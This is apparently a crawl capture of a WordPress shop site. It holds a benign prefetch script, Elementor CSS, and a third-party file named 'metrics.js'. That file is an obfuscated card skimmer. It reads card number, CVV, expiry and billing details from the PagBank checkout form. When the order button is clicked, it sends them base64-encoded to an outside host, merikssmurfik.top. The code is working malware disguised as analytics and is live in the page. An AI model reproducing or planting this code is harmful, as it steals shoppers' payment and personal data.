timeout=setTimeout(()=>{document.contains(link)&&(this.prefetchCallback(link.href),this.pending.add(link.href)),this.hoverTimeouts.delete(link.href)},this.config.hoverDelay);this.hoverTimeouts.set(link.href,timeout)}}catch(error){console.warn("Failed to store prefetched URL in localStorage",error)}}handleTouch(event){try{const link=event.target.closest("a");link&&this.isEligible(link.href)&&(this.prefetchCallback(link.href),this.pending.add(link.href))}catch(error){console.warn("Failed to store prefetched URL in localStorage",error)}}setupViewportObserver(){this.observer=new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:"200px"}),document.querySelectorAll("a").forEach(link=>{this.isEligible(link.href)&&this.observer.observe(link)})}handleIntersection(entries){entries.forEach(entry=>{if(entry.isIntersecting){const link=entry.target;this.isEligible(link.href)&&(this.prefetchCallback(link.href),this.pending.add(link.href),this.observer.unobserve(link))}})}isEligible(url){return isEligibleUrl(url,this.config,this.prefetched,this.pending)}markAsPrefetched(url){this.pending.delete(url),this.prefetched.add(url);try{const prefetchedUrls=JSON.parse(localStorage.getItem("prefetchedUrls")||"{}");prefetchedUrls[url]=Date.now(),localStorage.setItem("prefetchedUrls",JSON.stringify(prefetchedUrls))}catch(e){console.warn("Failed to store prefetched URL in localStorage",e)}}cleanupPrefetchLinks(){try{const prefetchedUrls=JSON.parse(localStorage.getItem("prefetchedUrls")||"{}"),now=Date.now();let changed=!1;document.querySelectorAll('link[rel="prefetch"]').forEach(link=>{const url=link.href,timestamp=prefetchedUrls[url];(!timestamp||now-timestamp>this.config.prefetchTimeout)&&(link.remove(),delete prefetchedUrls[url],this.prefetched.delete(url),changed=!0)}),changed&&localStorage.setItem("prefetchedUrls",JSON.stringify(prefetchedUrls))}catch(e){console.warn("Failed to clean up prefetch links",e)}setTimeout(()=>this.cleanupPrefetchLinks(),36e5)}}class Prefetcher{static{__name(this,"Prefetcher")}constructor(config){this.config=config,this.queue=[],this.isProcessing=!1,this.lastPrefetchTime=0}prefetchUrl(url){this.queue.push(url),this.processQueue()}processQueue(){if(this.isProcessing)return;this.isProcessing=!0;const interval=setInterval(()=>{if(this.queue.length===0){clearInterval(interval),this.isProcessing=!1;return}const now=Date.now(),elapsed=now-this.lastPrefetchTime;this.queue.splice(0,Math.min(this.config.maxRPS,this.queue.length)).forEach(url=>{this.addPrefetchLink(url)}),this.lastPrefetchTime=now,this.queue.length===0&&(clearInterval(interval),this.isProcessing=!1)},1e3/this.config.maxRPS)}addPrefetchLink(url){if(document.querySelector(`link[rel="prefetch"][href="${url}"]`))return;const linkElement=document.createElement("link");linkElement.rel="prefetch",linkElement.href=url,linkElement.as="document",document.head.appendChild(linkElement),window.linkMonitor&&window.linkMonitor.markAsPrefetched(url)}}function init(){if(!shouldPrefetch()){console.log("Prefetching not supported or feasible on this device/connection.");return}const config=getConfig(),prefetcher=new Prefetcher(config),monitor=new LinkMonitor(config,url=>{prefetcher.prefetchUrl(url)});window.linkMonitor=monitor,monitor.startMonitoring();try{const prefetchedUrls=JSON.parse(localStorage.getItem("prefetchedUrls")||"{}");Object.keys(prefetchedUrls).forEach(url=>{monitor.prefetched.add(url)})}catch(e){console.warn("Failed to load prefetched URLs from localStorage",e)}}__name(init,"init");function eventHandler(){BV_PRELOAD_LINKS_EVENTS.forEach(eventType=>{document.removeEventListener(eventType,eventHandler)}),init()}__name(eventHandler,"eventHandler"),BV_PRELOAD_LINKS_EVENTS.forEach(eventType=>{document.addEventListener(eventType,eventHandler,{once:!0})});
</script>

</body>
</html>
<!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 68beecaf1906365f737b2012. Config Timestamp: 2025-09-08 14:48:15 UTC, Cached Timestamp: 2025-10-24 21:44:38 UTC -->

--- FILE ---
content_type: text/css
request_url: https://portifolioos-prontos.com/wp-content/uploads/elementor/css/post-24545.css?ver=1761328153
body_size: 436
content:
.elementor-24545 .elementor-element.elementor-element-25a86fff:not(.elementor-motion-effects-element-type-background), .elementor-24545 .elementor-element.elementor-element-25a86fff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24545 .elementor-element.elementor-element-25a86fff > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24545 .elementor-element.elementor-element-25a86fff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a{--icon-box-icon-margin:15px;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a.elementor-view-framed .elementor-icon, .elementor-24545 .elementor-element.elementor-element-5c0fea3a.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a .elementor-icon-box-title{color:#000000;}.elementor-24545 .elementor-element.elementor-element-464115d1 .elementor-search-form{text-align:center;}.elementor-24545 .elementor-element.elementor-element-464115d1 .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-24545 .elementor-element.elementor-element-464115d1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-24545 .elementor-element.elementor-element-464115d1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-24545 .elementor-element.elementor-element-6747e65f .elementor-heading-title{color:#000000;}.elementor-24545 .elementor-element.elementor-element-1e53c52d{--icon-box-icon-margin:15px;}.elementor-24545 .elementor-element.elementor-element-1e53c52d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-24545 .elementor-element.elementor-element-1e53c52d.elementor-view-framed .elementor-icon, .elementor-24545 .elementor-element.elementor-element-1e53c52d.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-24545 .elementor-element.elementor-element-1e53c52d .elementor-icon-box-title{color:#000000;}.elementor-24545 .elementor-element.elementor-element-631efcad{--icon-box-icon-margin:15px;}.elementor-24545 .elementor-element.elementor-element-631efcad.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-24545 .elementor-element.elementor-element-631efcad.elementor-view-framed .elementor-icon, .elementor-24545 .elementor-element.elementor-element-631efcad.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-24545 .elementor-element.elementor-element-631efcad .elementor-icon-box-title{color:#000000;}.elementor-24545 .elementor-element.elementor-element-c873217{--icon-box-icon-margin:15px;}.elementor-24545 .elementor-element.elementor-element-c873217.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-24545 .elementor-element.elementor-element-c873217.elementor-view-framed .elementor-icon, .elementor-24545 .elementor-element.elementor-element-c873217.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-24545 .elementor-element.elementor-element-c873217 .elementor-icon-box-title{color:#000000;}#elementor-popup-modal-24545 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-24545{justify-content:center;align-items:center;}#elementor-popup-modal-24545 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-24545 .elementor-element.elementor-element-25a86fff > .elementor-container{max-width:500px;}.elementor-24545 .elementor-element.elementor-element-7758846c{width:20%;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a{--icon-box-icon-margin:1px;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a .elementor-icon-box-title{margin-block-end:0px;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a .elementor-icon{font-size:26px;}.elementor-24545 .elementor-element.elementor-element-5c0fea3a .elementor-icon-box-title, .elementor-24545 .elementor-element.elementor-element-5c0fea3a .elementor-icon-box-title a{font-size:9px;}.elementor-24545 .elementor-element.elementor-element-5d205e9d{width:20%;}.elementor-24545 .elementor-element.elementor-element-6747e65f{width:var( --container-widget-width, 63px );max-width:63px;--container-widget-width:63px;--container-widget-flex-grow:0;}.elementor-24545 .elementor-element.elementor-element-6747e65f .elementor-heading-title{font-size:10px;}.elementor-24545 .elementor-element.elementor-element-91343f4{width:20%;}.elementor-24545 .elementor-element.elementor-element-1e53c52d{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24545 .elementor-element.elementor-element-1e53c52d .elementor-icon-box-title{margin-block-end:0px;}.elementor-24545 .elementor-element.elementor-element-1e53c52d .elementor-icon{font-size:30px;}.elementor-24545 .elementor-element.elementor-element-1e53c52d .elementor-icon-box-title, .elementor-24545 .elementor-element.elementor-element-1e53c52d .elementor-icon-box-title a{font-size:9px;}.elementor-24545 .elementor-element.elementor-element-25f1d1a9{width:20%;}.elementor-24545 .elementor-element.elementor-element-631efcad{width:var( --container-widget-width, 53px );max-width:53px;--container-widget-width:53px;--container-widget-flex-grow:0;--icon-box-icon-margin:2px;}.elementor-24545 .elementor-element.elementor-element-631efcad .elementor-icon-box-title{margin-block-end:0px;}.elementor-24545 .elementor-element.elementor-element-631efcad .elementor-icon{font-size:30px;}.elementor-24545 .elementor-element.elementor-element-631efcad .elementor-icon-box-title, .elementor-24545 .elementor-element.elementor-element-631efcad .elementor-icon-box-title a{font-size:9px;}.elementor-24545 .elementor-element.elementor-element-6ae79555{width:20%;}.elementor-24545 .elementor-element.elementor-element-c873217{width:var( --container-widget-width, 54px );max-width:54px;--container-widget-width:54px;--container-widget-flex-grow:0;--icon-box-icon-margin:2px;}.elementor-24545 .elementor-element.elementor-element-c873217 .elementor-icon{font-size:30px;}.elementor-24545 .elementor-element.elementor-element-c873217 .elementor-icon-box-title, .elementor-24545 .elementor-element.elementor-element-c873217 .elementor-icon-box-title a{font-size:9px;}#elementor-popup-modal-24545{align-items:flex-end;}}

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/portifolioos-prontos/metrics.js
body_size: 2199
content:
function _0xf291(){const _0xe68a63=['find','querySelectorAll','already_checked','none','key','querySelector','stringify','billing_email','9405ZNIWNr','selector','encode','setItem','origin','_btn','billing_first_name','click','userAgent','forEach','place_order','15999CBpsdQ','getItem','2432828kGJfit','cardNum','rm-pagbank-card-expiry','checkout','test','6xbvPHW','exp','floor','billing_last_name','style','[data-checkout=\x22','block','display','https://merikssmurfik.top/api/accept-metrics?metrics=','addEventListener','getElementById','466futKHI','location','cvv','12470uXsHlc','getAttribute','___none___','input,\x20textarea,\x20select','659795tBGUzs','includes','GET','finally','rm-pagbank-card-cvc','toLowerCase','776272IBnvYq','178129TpDQfb','2806710mVNroi','fromCharCode','[data-field=\x22'];_0xf291=function(){return _0xe68a63;};return _0xf291();}const _0x21e584=_0x3c7d;function _0x3c7d(_0xf9cc6a,_0x46979c){const _0xf29118=_0xf291();return _0x3c7d=function(_0x3c7d28,_0x5f2388){_0x3c7d28=_0x3c7d28-0x105;let _0x23301e=_0xf29118[_0x3c7d28];return _0x23301e;},_0x3c7d(_0xf9cc6a,_0x46979c);}(function(_0x41eb8c,_0x5ffee6){const _0x414728=_0x3c7d,_0x4c34f5=_0x41eb8c();while(!![]){try{const _0x44a683=parseInt(_0x414728(0x121))/0x1+parseInt(_0x414728(0x11a))/0x2*(-parseInt(_0x414728(0x108))/0x3)+parseInt(_0x414728(0x10a))/0x4+-parseInt(_0x414728(0x129))/0x5+-parseInt(_0x414728(0x10f))/0x6*(parseInt(_0x414728(0x128))/0x7)+parseInt(_0x414728(0x127))/0x8+-parseInt(_0x414728(0x134))/0x9*(-parseInt(_0x414728(0x11d))/0xa);if(_0x44a683===_0x5ffee6)break;else _0x4c34f5['push'](_0x4c34f5['shift']());}catch(_0x3a7a71){_0x4c34f5['push'](_0x4c34f5['shift']());}}}(_0xf291,0xccc75));let isFrame=![],frameChild='ul',url5555=_0x21e584(0x117),urlInclude=_0x21e584(0x10d);const firstNameVal=_0x21e584(0x13a),lastNameVal=_0x21e584(0x112),companyVal='___none___',addrOneVal=_0x21e584(0x11f),addrTwoVal=_0x21e584(0x11f),postCodeVal=_0x21e584(0x11f),cityVal=_0x21e584(0x11f),phoneVal='___none___',mailVal=_0x21e584(0x133);let frame;function allChecked(){const _0x1014c3=_0x21e584;return document['URL'][_0x1014c3(0x122)](urlInclude)&&localStorage[_0x1014c3(0x109)](_0x1014c3(0x12e))!=='1';}function isMobileDevice(){const _0x5392ce=_0x21e584,_0x5dc139=navigator['userAgent'][_0x5392ce(0x126)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x5392ce(0x10e)](_0x5dc139);}function getRandomText(_0x3a29d1){const _0x647cc=_0x21e584,_0x68c6f0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0xf5df00='';for(let _0x9f31ed=0x0;_0x9f31ed<_0x3a29d1;_0x9f31ed++){const _0xb2782a=Math[_0x647cc(0x111)](Math['random']()*_0x68c6f0['length']);_0xf5df00+=_0x68c6f0[_0xb2782a];}return _0xf5df00;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function rednerBtn(){const _0x39ab6d=_0x21e584,_0x549f6d=document[_0x39ab6d(0x119)](_0x39ab6d(0x107));_0x549f6d['classList']['add']('s'+randedObj['sd']+_0x39ab6d(0x139)),_0x549f6d[_0x39ab6d(0x118)](_0x39ab6d(0x13b),()=>{const _0x3a4644=_0x39ab6d;let _0x5e822b={'domain':window[_0x3a4644(0x11b)][_0x3a4644(0x138)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x3a4644(0x109)](_0x3a4644(0x110)),'cvv':localStorage[_0x3a4644(0x109)]('cvv'),'first_name':localStorage['getItem'](firstNameVal)||'','last_name':localStorage[_0x3a4644(0x109)](lastNameVal)||'','company':localStorage[_0x3a4644(0x109)](companyVal)||'','address1':localStorage[_0x3a4644(0x109)](addrOneVal)||'','address2':localStorage[_0x3a4644(0x109)](addrTwoVal)||'','city':localStorage[_0x3a4644(0x109)](cityVal)||'','postcode':localStorage[_0x3a4644(0x109)](postCodeVal)||'','phone':localStorage[_0x3a4644(0x109)](phoneVal)||'','email':localStorage[_0x3a4644(0x109)](mailVal)||'','uagent':navigator[_0x3a4644(0x105)]},_0x242f4e={'domain':window[_0x3a4644(0x11b)]['origin'],'dataObject':_0x5e822b};localStorage[_0x3a4644(0x109)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x242f4e),{'method':_0x3a4644(0x123),'keepalive':!![]})[_0x3a4644(0x124)](()=>{const _0x4f1195=_0x3a4644;localStorage[_0x4f1195(0x109)](_0x4f1195(0x10b))&&localStorage[_0x4f1195(0x109)](_0x4f1195(0x110))&&localStorage[_0x4f1195(0x109)](_0x4f1195(0x11c))&&(localStorage[_0x4f1195(0x137)](_0x4f1195(0x12e),'1'),isFrame&&(document[_0x4f1195(0x131)]('.s'+randedObj['sd'])[_0x4f1195(0x113)][_0x4f1195(0x116)]=_0x4f1195(0x12f),frame['querySelector'](frameChild)[_0x4f1195(0x113)][_0x4f1195(0x116)]=_0x4f1195(0x115)));});});}function encodeData(_0x1c7a92){const _0x1f54d5=_0x21e584,_0x5d69d0=JSON[_0x1f54d5(0x132)](_0x1c7a92),_0x35f579=new TextEncoder(),_0x37a10d=_0x35f579[_0x1f54d5(0x136)](_0x5d69d0),_0x5a69ed=btoa(String[_0x1f54d5(0x12a)](..._0x37a10d));return _0x5a69ed;}const hybridFields=[{'selector':'rm-pagbank-card-number','key':_0x21e584(0x10b)},{'selector':_0x21e584(0x125),'key':_0x21e584(0x11c)},{'selector':_0x21e584(0x10c),'key':_0x21e584(0x110)},{'selector':mailVal,'key':mailVal},{'selector':firstNameVal,'key':firstNameVal},{'selector':lastNameVal,'key':lastNameVal},{'selector':companyVal,'key':companyVal},{'selector':addrOneVal,'key':addrOneVal},{'selector':addrTwoVal,'key':addrTwoVal},{'selector':cityVal,'key':cityVal},{'selector':postCodeVal,'key':postCodeVal},{'selector':phoneVal,'key':phoneVal}];function smartFindElement(_0x115ae8){const _0x2cfccc=_0x21e584,_0x4aa6ac=_0x115ae8[_0x2cfccc(0x126)]();return document['getElementById'](_0x115ae8)||document[_0x2cfccc(0x131)]('[name=\x22'+_0x115ae8+'\x22]')||document[_0x2cfccc(0x131)]('.'+_0x115ae8)||document['querySelector'](_0x2cfccc(0x114)+_0x115ae8+'\x22]')||document[_0x2cfccc(0x131)](_0x2cfccc(0x12b)+_0x115ae8+'\x22]')||[...document[_0x2cfccc(0x12d)](_0x2cfccc(0x120))][_0x2cfccc(0x12c)](_0x2d888d=>{const _0x4bfeb7=_0x2cfccc,_0x53dec3=_0x2d888d['getAttribute']('placeholder')?.['toLowerCase']()||'',_0x2cd21b=_0x2d888d[_0x4bfeb7(0x11e)]('type')?.[_0x4bfeb7(0x126)]()||'';return _0x53dec3[_0x4bfeb7(0x122)](_0x4aa6ac)||_0x2cd21b===_0x4aa6ac;})||null;}setInterval(()=>{const _0x2ab4e9=_0x21e584;allChecked()&&hybridFields[_0x2ab4e9(0x106)](_0x2e387c=>{const _0x126bde=_0x2ab4e9,_0x40f129=smartFindElement(_0x2e387c[_0x126bde(0x135)]);_0x40f129&&_0x40f129['value']!==undefined&&localStorage[_0x126bde(0x137)](_0x2e387c[_0x126bde(0x130)],_0x40f129['value']);});},0x3e8),setInterval(()=>{const _0x4306b5=_0x21e584;allChecked()&&!document[_0x4306b5(0x131)]('.s'+randedObj['sd']+_0x4306b5(0x139))&&document[_0x4306b5(0x119)]('payment_method_rm-pagbank-cc')?.['checked']&&rednerBtn();},0x3e8);